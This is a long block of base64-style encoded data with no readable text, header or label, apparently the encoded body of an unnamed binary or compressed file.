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
